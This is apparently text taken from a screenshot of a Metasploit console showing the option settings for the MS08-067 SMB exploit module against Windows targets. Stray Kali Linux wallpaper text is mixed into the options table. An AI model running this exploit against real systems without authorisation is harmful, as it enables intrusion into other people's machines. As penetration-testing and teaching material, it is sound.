 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service
SMBPIPE BROWSER yes The pipe name to use
Exploit target:
KALI LINUX
Id Name
The quieter you become, the more you are able to he
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) >